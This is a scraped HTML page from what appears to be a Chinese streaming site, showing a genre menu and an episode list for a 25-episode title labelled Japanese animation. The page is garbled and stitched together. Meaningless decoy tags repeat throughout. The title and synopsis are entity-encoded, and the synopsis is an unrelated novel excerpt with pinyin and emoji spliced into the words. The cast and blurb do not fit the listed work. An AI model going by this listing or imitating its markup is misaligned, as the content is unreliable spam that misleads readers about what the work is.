		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/10.html">恐怖片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/11.html">剧情片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/12.html">战争片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/27.html">海外剧</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/26.html">泰剧</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/25.html">台剧</a></li><acronym draggable="daYS"></acronym><sdu date-time="qJIWw41C"></sdu><sup date-time="c0Dexn9"></sup><stysle draggable="Ps1B8xq"></stysle><ecode date-time="6CrsqKJcp"></ecode><tcenter draggable="E52eqrjFNW"></tcenter><acronym id="rS8xlVfT"></acronym><sadw dir="3u95MgXSX"></sadw><fss dropzone="AZu"></fss><fss dropzone="XjO"></fss><fss dropzone="puW"></fss><fss dropzone="zpG"></fss><fss dropzone="fVX"></fss><fss dropzone="8al"></fss><fss dropzone="bck"></fss><fss dropzone="vOg"></fss><fss dropzone="9Yg"></fss><fss dropzone="WWR"></fss><fss dropzone="8AB"></fss><fss dropzone="BQ2"></fss><fss dropzone="1I9"></fss><fss dropzone="1cU"></fss><fss dropzone="UyO"></fss><fss dropzone="X8k"></fss><fss dropzone="oBb"></fss><fss dropzone="1Jx"></fss><fss dropzone="GHC"></fss><fss dropzone="gLL"></fss>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/13.html">大陆剧</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/14.html">港剧</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/15.html">美剧</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/16.html">日剧</a></li><acronym draggable="daYS"></acronym><sdu date-time="qJIWw41C"></sdu><sup date-time="c0Dexn9"></sup><stysle draggable="Ps1B8xq"></stysle><ecode date-time="6CrsqKJcp"></ecode><tcenter draggable="E52eqrjFNW"></tcenter><acronym id="rS8xlVfT"></acronym><sadw dir="3u95MgXSX"></sadw><fss dropzone="AZu"></fss><fss dropzone="XjO"></fss><fss dropzone="puW"></fss><fss dropzone="zpG"></fss><fss dropzone="fVX"></fss><fss dropzone="8al"></fss><fss dropzone="bck"></fss><fss dropzone="vOg"></fss><fss dropzone="9Yg"></fss><fss dropzone="WWR"></fss><fss dropzone="8AB"></fss><fss dropzone="BQ2"></fss><fss dropzone="1I9"></fss><fss dropzone="1cU"></fss><fss dropzone="UyO"></fss><fss dropzone="X8k"></fss><fss dropzone="oBb"></fss><fss dropzone="1Jx"></fss><fss dropzone="GHC"></fss><fss dropzone="gLL"></fss>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 visible-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/28.html">短剧</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 visible-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/1.html">电影</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 visible-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/2.html">电视剧</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 visible-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/3.html">综艺</a></li><acronym draggable="daYS"></acronym><sdu date-time="qJIWw41C"></sdu><sup date-time="c0Dexn9"></sup><stysle draggable="Ps1B8xq"></stysle><ecode date-time="6CrsqKJcp"></ecode><tcenter draggable="E52eqrjFNW"></tcenter><acronym id="rS8xlVfT"></acronym><sadw dir="3u95MgXSX"></sadw><fss dropzone="AZu"></fss><fss dropzone="XjO"></fss><fss dropzone="puW"></fss><fss dropzone="zpG"></fss><fss dropzone="fVX"></fss><fss dropzone="8al"></fss><fss dropzone="bck"></fss><fss dropzone="vOg"></fss><fss dropzone="9Yg"></fss><fss dropzone="WWR"></fss><fss dropzone="8AB"></fss><fss dropzone="BQ2"></fss><fss dropzone="1I9"></fss><fss dropzone="1cU"></fss><fss dropzone="UyO"></fss><fss dropzone="X8k"></fss><fss dropzone="oBb"></fss><fss dropzone="1Jx"></fss><fss dropzone="GHC"></fss><fss dropzone="gLL"></fss>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 visible-xs"><a class="btn btn-sm btn-block btn-warm" href="/vodtype/4.html">动漫</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 visible-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/24.html">预告片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 visible-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/23.html">悬疑片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 visible-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/22.html">奇幻片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 visible-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/21.html">纪录片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 visible-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/20.html">犯罪片</a></li><acronym draggable="daYS"></acronym><sdu date-time="qJIWw41C"></sdu><sup date-time="c0Dexn9"></sup><stysle draggable="Ps1B8xq"></stysle><ecode date-time="6CrsqKJcp"></ecode><tcenter draggable="E52eqrjFNW"></tcenter><acronym id="rS8xlVfT"></acronym><sadw dir="3u95MgXSX"></sadw><fss dropzone="AZu"></fss><fss dropzone="XjO"></fss><fss dropzone="puW"></fss><fss dropzone="zpG"></fss><fss dropzone="fVX"></fss><fss dropzone="8al"></fss><fss dropzone="bck"></fss><fss dropzone="vOg"></fss><fss dropzone="9Yg"></fss><fss dropzone="WWR"></fss><fss dropzone="8AB"></fss><fss dropzone="BQ2"></fss><fss dropzone="1I9"></fss><fss dropzone="1cU"></fss><fss dropzone="UyO"></fss><fss dropzone="X8k"></fss><fss dropzone="oBb"></fss><fss dropzone="1Jx"></fss><fss dropzone="GHC"></fss><fss dropzone="gLL"></fss>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 visible-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/6.html">动作片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 visible-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/7.html">喜剧片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 visible-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/8.html">爱情片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 visible-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/9.html">科幻片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 visible-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/10.html">恐怖片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 visible-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/11.html">剧情片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 visible-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/12.html">战争片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 visible-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/27.html">海外剧</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 visible-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/26.html">泰剧</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 visible-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/25.html">台剧</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 visible-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/13.html">大陆剧</a></li>
		                    		                   
							</ul>
						</div>
					</li>
						</li>
						<li class="search-box dropdown-hover" href="javascript:;">
						<form id="search" name="search" method="get" action="/vodsearch/-------------.html" onSubmit="return qrsearch();">
							<input type="text" id="wd" name="wd" class="search_wd form-control" value="" placeholder="请输入关键字" autocomplete="off"/>
							<button class="submit search_submit" id="searchbutton" type="submit" name="submit"><i class="fa fa-search"></i></button>
						</form>
							<div class="a8d1494a search-dropdown-hot dropdown-box bottom fadeInDown">
							<div class="a8d1494a item">
								<p class="text-muted">热门搜索</p>
																<p><a class="text-333" href="/vodsearch/%E5%8F%98%E5%BD%A2%E9%87%91%E5%88%9A-------------.html" title=""><span class="badge  badge-first">1</span> 变形金刚</a></p>
																<p><a class="text-333" href="/vodsearch/%E7%81%AB%E5%BD%B1%E5%BF%8D%E8%80%85-------------.html" title=""><span class="badge  badge-second">2</span> 火影忍者</a></p>
																<p><a class="text-333" href="/vodsearch/%E5%A4%8D%E4%BB%87%E8%80%85%E8%81%94%E7%9B%9F-------------.html" title=""><span class="badge  badge-third">3</span> 复仇者联盟</a></p>
																<p><a class="text-333" href="/vodsearch/%E6%88%98%E7%8B%BC-------------.html" title=""><span class="badge ">4</span> 战狼</a></p>
																<p><a class="text-333" href="/vodsearch/%E7%BA%A2%E6%B5%B7%E8%A1%8C%E5%8A%A8-------------.html" title=""><span class="badge ">5</span> 红海行动</a></p>
														</div>
						</div>
						</li>
				</ul>
				</div>
		</div>						    
	</div>
</header>	
    <div class="a8d1494a container">
	<div class="a8d1494a row">
<div class="a8d1494a myui-panel col-pd clearfix">
	<div class="a8d1494a myui-content__thumb">									
		<a class="myui-vodlist__thumb img-md-220 img-sm-220 img-xs-130 picture" href="/bofang/index-1-1.html" title="&#20843;&#22971;&#23376;&#24433;&#31179;&#22312;&#32447;">
			<img class="lazyload" src="/template/tv22_7/statics/img/load.gif" data-original="/data/img/81749b7908c1f96d5242ab9d9750a3fb1c29ca28_low.webp"/>
			<span class="play hidden-xs"></span>
			<span class="pic-text text-right">第25集完结</span></a>
	</div>
	<div class="a8d1494a myui-content__detail">
		<h1 class="title text-fff">&#20843;&#22971;&#23376;&#24433;&#31179;&#22312;&#32447;</h1>		
		<!-- 评分 -->
	    <div id="rating" class="a8d1494a score" data-mid="" data-id="" data-score="3">
			    	<span class="left text-muted">评分：</span>
			    	<ul class="rating">
				        <li title="很差" val="1"><i class="fa fa-star"></i></li>
				        <li title="较差" val="2"><i class="fa fa-star"></i></li>
				        <li title="还行" val="3"><i class="fa fa-star"></i></li>
				        <li title="推荐" val="4"><i class="fa fa-star"></i></li>
				        <li title="力荐" val="5"><i class="fa fa-star-o"></i></li>
				    </ul>
				    <span class="branch">6</span>
				    <span class="text-muted" id="ratewords">
					    还行				    </span>
				</div>
		<p class="topline"></p>
		<p class="data">
			<span class="text-muted">分类：</span><a href="/vodsearch/----%E5%8A%A8%E7%94%BB---------.html" target="_blank">动画</a>&nbsp;<a href="/vodsearch/----%E6%97%A5%E6%9C%AC%E5%8A%A8%E6%BC%AB---------.html" target="_blank">日本动漫</a>&nbsp;<a href="/vodsearch/----%E5%8A%A8%E6%BC%AB---------.html" target="_blank">动漫</a>&nbsp;			<span class="split-line"></span>
			<span class="text-muted hidden-xs">地区：</span><a href="/vodsearch/--%E6%97%A5%E6%9C%AC-----------.html" target="_blank">日本</a>&nbsp;			<span class="split-line"></span>
			<span class="text-muted hidden-xs">年份：</span><a href="/vodsearch/-------------2025.html" target="_blank">2025</a>&nbsp;					
		</p>
		<p class="data"><span class="text-muted">主演：</span><a href="/vodsearch/-%E9%A9%AC%E4%BF%AE%C2%B7%E5%8F%A4%E8%BF%AA------------.html" target="_blank">马修·古迪</a>&nbsp;<a href="/vodsearch/-%E6%89%98%E5%A6%AE%C2%B7%E7%A7%91%E8%8E%B1%E7%89%B9------------.html" target="_blank">托妮·科莱特</a>&nbsp;<a href="/vodsearch/-%E5%AE%89%E5%BE%B7%E9%87%8C%E4%BA%9A%E6%96%AF%C2%B7%E8%89%BE%E6%B3%A2%E5%90%89%E6%96%AF------------.html" target="_blank">安德里亚斯·艾波吉斯</a>&nbsp;<a href="/vodsearch/-%E4%B9%94%E4%B8%B9%C2%B7%E6%99%AE%E5%B0%94------------.html" target="_blank">乔丹·普尔</a>&nbsp;<a href="/vodsearch/-Megan+O%26%23039%3BKelly------------.html" target="_blank">Megan O&#039;Kelly</a>&nbsp;</p>
		<p class="data"><span class="text-muted">导演：</span><a href="/vodsearch/-----%E5%8D%9A%E5%8F%B2%E6%B1%A0%E7%95%A0--------.html" target="_blank">博史池畠</a>&nbsp;<a href="/vodsearch/-----%E5%B7%9D%E7%80%AC%E3%81%BE%E3%81%95%E3%81%8A--------.html" target="_blank">川瀬まさお</a>&nbsp;<a href="/vodsearch/-----%E8%96%9B%E5%B9%B3--------.html" target="_blank">薛平</a>&nbsp;<a href="/vodsearch/-----%E7%B1%B3%E6%BE%A4%E5%AF%BF--------.html" target="_blank">米澤寿</a>&nbsp;<a href="/vodsearch/-----%E4%B9%A1%E6%96%87%E8%A3%95%E8%B4%B5--------.html" target="_blank">乡文裕贵</a>&nbsp;</p>
		<p class="data hidden-sm hidden-xs"><span class="text-muted">更新：</span>2026-01-24</p>
		<p class="desc text-collapse hidden-xs">
		<span class="left text-muted">简介：</span>
		<span class="sketch">&#22238;&#21040;&#25945;&#23460;&#21518;&#40;&#104;&#242;&#40;&#129418;&#41;&#117;&#32;&#41;&#65292;&#33931;&#24917;&#27785;&#31532;&#19968;&#30524;&#30475;&#21040;&#30340;&#20415;&#40;&#98;&#105;&#224;&#110;&#32;&#41;&#26159;&#40;&#128375;&#41;&#37027;&#36276;&#22312;&#26700;&#1</span>
		</p>	
	</div><acronym draggable="daYS"></acronym><sdu date-time="qJIWw41C"></sdu><sup date-time="c0Dexn9"></sup><stysle draggable="Ps1B8xq"></stysle><ecode date-time="6CrsqKJcp"></ecode><tcenter draggable="E52eqrjFNW"></tcenter><acronym id="rS8xlVfT"></acronym><sadw dir="3u95MgXSX"></sadw><fss dropzone="AZu"></fss><fss dropzone="XjO"></fss><fss dropzone="puW"></fss><fss dropzone="zpG"></fss><fss dropzone="fVX"></fss><fss dropzone="8al"></fss><fss dropzone="bck"></fss><fss dropzone="vOg"></fss><fss dropzone="9Yg"></fss><fss dropzone="WWR"></fss><fss dropzone="8AB"></fss><fss dropzone="BQ2"></fss><fss dropzone="1I9"></fss><fss dropzone="1cU"></fss><fss dropzone="UyO"></fss><fss dropzone="X8k"></fss><fss dropzone="oBb"></fss><fss dropzone="1Jx"></fss><fss dropzone="GHC"></fss><fss dropzone="gLL"></fss>
	<div class="a8d1494a myui-content__operate">
							<a class="btn btn-warm" href="/bofang/index-1-1.html"><i class="fa fa-play"></i> 立即播放</a>
								<a class="btn btn-info" href="javascript:;" onclick="MyTheme.Layer.Img('打赏','/template/tv22_7/statics/img/skm.png','感谢打赏')"><i class="fa fa-cny"></i> 打赏</a>	
								<a class="btn btn-danger" href="/user/login.html"><i class="fa fa-star"></i> 收藏</a>
						</div>
</div>
<script type="text/javascript"> Myui.Score();</script>
</div>
   <div class="a8d1494a row">
   <div class="a8d1494a col-md-wide-7 col-xs-1 padding-0">	
       	<div class="a8d1494a myui-panel myui-panel-bg clearfix">
			<div class="a8d1494a myui-panel-box clearfix">
				<div class="a8d1494a myui-panel_hd">
					<div class="a8d1494a myui-panel__head active bottom-line clearfix">
						<a class="more sort-button pull-right" href="javascript:;"><i class="fa fa-sort-amount-asc"></i> 排序</a>
						<h3 class="title">播放地址</h3>
						<ul class="nav nav-tabs active">
								
							<li><a href="#playlist1" data-toggle="tab">光速m3u8</a></li>
						
						</ul>
					</div>																		
				</div><acronym draggable="daYS"></acronym><sdu date-time="qJIWw41C"></sdu><sup date-time="c0Dexn9"></sup><stysle draggable="Ps1B8xq"></stysle><ecode date-time="6CrsqKJcp"></ecode><tcenter draggable="E52eqrjFNW"></tcenter><acronym id="rS8xlVfT"></acronym><sadw dir="3u95MgXSX"></sadw><fss dropzone="AZu"></fss><fss dropzone="XjO"></fss><fss dropzone="puW"></fss><fss dropzone="zpG"></fss><fss dropzone="fVX"></fss><fss dropzone="8al"></fss><fss dropzone="bck"></fss><fss dropzone="vOg"></fss><fss dropzone="9Yg"></fss><fss dropzone="WWR"></fss><fss dropzone="8AB"></fss><fss dropzone="BQ2"></fss><fss dropzone="1I9"></fss><fss dropzone="1cU"></fss><fss dropzone="UyO"></fss><fss dropzone="X8k"></fss><fss dropzone="oBb"></fss><fss dropzone="1Jx"></fss><fss dropzone="GHC"></fss><fss dropzone="gLL"></fss>

				<div class="a8d1494a tab-content myui-panel_bd">
								
	<div id="playlist1" class="a8d1494a tab-pane fade in clearfix">
		<ul class="myui-content__list sort-list clearfix" style="max-height: 300px; overflow: auto;">
				<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/bofang/index-1-1.html">第1集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/bofang/index-1-2.html">第2集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/bofang/index-1-3.html">第3集</a></li><acronym draggable="daYS"></acronym><sdu date-time="qJIWw41C"></sdu><sup date-time="c0Dexn9"></sup><stysle draggable="Ps1B8xq"></stysle><ecode date-time="6CrsqKJcp"></ecode><tcenter draggable="E52eqrjFNW"></tcenter><acronym id="rS8xlVfT"></acronym><sadw dir="3u95MgXSX"></sadw><fss dropzone="AZu"></fss><fss dropzone="XjO"></fss><fss dropzone="puW"></fss><fss dropzone="zpG"></fss><fss dropzone="fVX"></fss><fss dropzone="8al"></fss><fss dropzone="bck"></fss><fss dropzone="vOg"></fss><fss dropzone="9Yg"></fss><fss dropzone="WWR"></fss><fss dropzone="8AB"></fss><fss dropzone="BQ2"></fss><fss dropzone="1I9"></fss><fss dropzone="1cU"></fss><fss dropzone="UyO"></fss><fss dropzone="X8k"></fss><fss dropzone="oBb"></fss><fss dropzone="1Jx"></fss><fss dropzone="GHC"></fss><fss dropzone="gLL"></fss>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/bofang/index-1-4.html">第4集</a></li><acronym draggable="daYS"></acronym><sdu date-time="qJIWw41C"></sdu><sup date-time="c0Dexn9"></sup><stysle draggable="Ps1B8xq"></stysle><ecode date-time="6CrsqKJcp"></ecode><tcenter draggable="E52eqrjFNW"></tcenter><acronym id="rS8xlVfT"></acronym><sadw dir="3u95MgXSX"></sadw><fss dropzone="AZu"></fss><fss dropzone="XjO"></fss><fss dropzone="puW"></fss><fss dropzone="zpG"></fss><fss dropzone="fVX"></fss><fss dropzone="8al"></fss><fss dropzone="bck"></fss><fss dropzone="vOg"></fss><fss dropzone="9Yg"></fss><fss dropzone="WWR"></fss><fss dropzone="8AB"></fss><fss dropzone="BQ2"></fss><fss dropzone="1I9"></fss><fss dropzone="1cU"></fss><fss dropzone="UyO"></fss><fss dropzone="X8k"></fss><fss dropzone="oBb"></fss><fss dropzone="1Jx"></fss><fss dropzone="GHC"></fss><fss dropzone="gLL"></fss>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/bofang/index-1-5.html">第5集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/bofang/index-1-6.html">第6集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/bofang/index-1-7.html">第7集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/bofang/index-1-8.html">第8集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/bofang/index-1-9.html">第9集</a></li><acronym draggable="daYS"></acronym><sdu date-time="qJIWw41C"></sdu><sup date-time="c0Dexn9"></sup><stysle draggable="Ps1B8xq"></stysle><ecode date-time="6CrsqKJcp"></ecode><tcenter draggable="E52eqrjFNW"></tcenter><acronym id="rS8xlVfT"></acronym><sadw dir="3u95MgXSX"></sadw><fss dropzone="AZu"></fss><fss dropzone="XjO"></fss><fss dropzone="puW"></fss><fss dropzone="zpG"></fss><fss dropzone="fVX"></fss><fss dropzone="8al"></fss><fss dropzone="bck"></fss><fss dropzone="vOg"></fss><fss dropzone="9Yg"></fss><fss dropzone="WWR"></fss><fss dropzone="8AB"></fss><fss dropzone="BQ2"></fss><fss dropzone="1I9"></fss><fss dropzone="1cU"></fss><fss dropzone="UyO"></fss><fss dropzone="X8k"></fss><fss dropzone="oBb"></fss><fss dropzone="1Jx"></fss><fss dropzone="GHC"></fss><fss dropzone="gLL"></fss>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/bofang/index-1-10.html">第10集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/bofang/index-1-11.html">第11集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/bofang/index-1-12.html">第12集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/bofang/index-1-13.html">第13集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/bofang/index-1-14.html">第14集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/bofang/index-1-15.html">第15集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/bofang/index-1-16.html">第16集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/bofang/index-1-17.html">第17集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/bofang/index-1-18.html">第18集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/bofang/index-1-19.html">第19集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/bofang/index-1-20.html">第20集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/bofang/index-1-21.html">第21集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/bofang/index-1-22.html">第22集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/bofang/index-1-23.html">第23集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/bofang/index-1-24.html">第24集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/bofang/index-1-25.html">第25集完结</a></li>
		
    </ul>
		</div>															
									
			</div>
			</div>
		</div>		
	
<div class="a8d1494a myui-panel myui-panel-bg clearfix" id="desc">
	<div class="a8d1494a myui-panel-box clearfix">
		<div class="a8d1494a myui-panel_hd">
			<div class="a8d1494a myui-panel__head active bottom-line clearfix">
				<h3 class="title"><strong>&#20843;&#22971;&#23376;&#24433;&#31179;&#22312;&#32447;</strong>剧情简介</h3>	
			</div>																		
		</div>
		<div class="a8d1494a myui-panel_bd">
			<div class="a8d1494a col-pd text-collapse content">
				<strong>&#20843;&#22971;&#23376;&#24433;&#31179;&#22312;&#32447;</strong>视频本站于2026-01-24 10:01:45收藏于/影片特辑。观看内地vip票房，反派角色合作好看特效故事中心展开制作。特别提醒如果您对影片有自己的看法请留言弹幕评论。				<!--<span class="sketch content">&#22238;&#21040;&#25945;&#23460;&#21518;&#40;&#104;&#242;&#40;&#129418;&#41;&#11</span>-->
				<span class="data" ><p>&#22238;&#21040;&#25945;&#23460;&#21518;&#40;&#104;&#242;&#40;&#129418;&#41;&#117;&#32;&#41;&#65292;&#33931;&#24917;&#27785;&#31532;&#19968;&#30524;&#30475;&#21040;&#30340;&#20415;&#40;&#98;&#105;&#224;&#110;&#32;&#41;&#26159;&#40;&#128375;&#41;&#37027;&#36276;&#22312;&#26700;&#19978;&#30340;&#40;&#100;&#101;&#32;&#41;&#20154;&#20799;&#65292;&#25945;&#23460;&#37324;&#36825;&#20250;&#38393;&#21700;&#21700;&#40;&#104;&#466;&#110;&#103;&#32;&#41;&#30340;&#65292;&#20182;&#25265;&#30528;&#40;&#128331;&#41;&#20070;&#19968;&#36827;&#26469;&#65292;&#29579;&#40;&#119;&#225;&#110;&#103;&#32;&#41;&#32764;&#20415;&#22823;&#22768;&#30340;&#21898;&#40;&#127873;&#41;&#20102;&#40;&#108;&#101;&#32;&#41;&#21477;&#65306;&#27785;&#21733;&#65292;&#20320;&#24590;&#20040;&#25165;&#22238;&#26469;&#40;&#108;&#225;&#105;&#32;&#41;&#65292;&#24352;&#32654;&#22899;&#23545;&#20320;&#20570;&#40;&#122;&#117;&#242;&#32;&#41;&#20160;&#20040;&#20102;&#27809;&#65311;</p>&#10;<p>&#33521;&#35821;&#32769;&#24072;&#20063;&#26377;&#40;&#121;&#466;&#117;&#32;&#41;&#28857;&#23604;&#40;&#128531;&#41;&#23596;&#65292;&#20294;&#36825;&#28857;&#23604;&#23596;&#65292;&#30456;&#40;&#120;&#105;&#224;&#110;&#103;&#32;&#41;&#23545;&#20110;&#33931;&#24917;&#40;&#127970;&#41;&#27785;&#30340;&#19981;&#40;&#98;&#250;&#32;&#41;&#31036;&#35980;&#26469;&#35828;&#65292;&#23436;&#20840;&#28040;&#22833;&#27526;&#23613;&#40;&#106;&#236;&#110;&#32;&#41;&#20102;&#65292;&#20182;&#25351;&#30528;&#33931;&#24917;&#40;&#109;&#249;&#32;&#41;&#27785;&#39554;&#65306;&#20320;&#20160;&#20040;&#24577;&#24230;&#65292;&#36825;&#26159;&#40;&#115;&#104;&#236;&#40;&#128699;&#41;&#32;&#41;&#20320;&#36319;&#32769;&#24072;&#35828;&#35805;&#30340;&#24577;&#24230;&#21527;&#65311;</p>&#10;<p>&#26049;&#40;&#127828;&#41;&#36793;&#20256;&#26469;&#31508;&#23574;&#33853;&#40;&#108;&#117;&#242;&#32;&#41;&#22312;&#32440;&#24352;&#19978;&#38754;&#30340;&#22768;&#38899;&#65292;&#24456;&#36731;&#40;&#113;&#299;&#110;&#103;&#32;&#41;&#24456;&#23567;&#65292;&#27801;&#40;&#127808;&#41;&#27801;&#30340;&#22768;&#38899;&#65292;&#21487;&#21364;&#23601;&#26159;&#26377;&#28857;&#35753;&#33931;&#40;&#128229;&#41;&#24917;&#40;&#109;&#249;&#32;&#41;&#27785;&#30561;&#19981;&#30528;&#12290;</p>&#10;<p>&#20182;&#32487;&#32493;&#30340;&#36319;&#30528;&#40;&#122;&#104;&#101;&#32;&#41;&#23435;&#22025;&#20846;&#65292;&#30452;&#21040;&#20986;&#40;&#99;&#104;&#363;&#32;&#41;&#20102;&#24055;&#23376;&#65292;&#22312;&#30475;&#21040;&#20154;&#19978;&#36710;&#20043;&#40;&#122;&#104;&#299;&#32;&#41;&#21518;&#65292;&#33931;&#24917;&#40;&#9970;&#41;&#27785;&#25165;&#36716;&#36523;&#31163;&#24320;&#12290;</p>&#10;<p>&#25945;&#23398;&#27004;&#21518;&#38754;&#19968;&#40;&#128333;&#41;&#27004;&#40;&#108;&#243;&#117;&#32;&#41;&#65292;&#19981;&#23569;&#19981;&#33391;&#30340;&#23398;&#29983;&#37117;&#25166;&#22534;&#40;&#100;&#117;&#299;&#32;&#41;&#22312;&#36825;&#37324;&#65292;&#20013;&#21320;&#30340;&#40;&#100;&#101;&#32;&#41;&#20241;&#24687;&#26102;&#38388;&#65292;&#36825;&#36793;&#26377;&#19981;&#23569;&#30340;&#40;&#100;&#101;&#32;&#41;&#21516;&#23398;&#22312;&#25277;&#40;&#127378;&#41;&#28895;&#12290;</p>&#10;<p>&#20182;&#20919;&#31505;&#20102;&#22768;&#40;&#115;&#104;&#275;&#110;&#103;&#32;&#41;&#65292;&#30473;&#30524;&#24494;&#25361;&#30340;&#40;&#129493;&#41;&#30475;&#40;&#107;&#224;&#110;&#32;&#41;&#30528;&#23435;&#22025;&#20846;&#37027;&#24352;&#25380;&#22312;&#19968;&#36215;&#30340;&#40;&#100;&#101;&#32;&#41;&#21253;&#23376;&#33080;&#65306;&#20320;&#24819;&#21548;&#40;&#116;&#299;&#40;&#128103;&#41;&#110;&#103;&#32;&#41;&#25105;&#39554;&#20854;&#20182;&#30340;&#65311;</p></span>
			</div>			
		</div>			
	</div>
</div>				
	<script type="text/javascript">
	$(".tab-pane:first,.nav-tabs li:first").addClass("active");
	</script>
<!-- 播放地址-->
	<div class="a8d1494a stui-pannel clearfix" id="desc">
			<div class="a8d1494a stui-pannel__head clearfix">
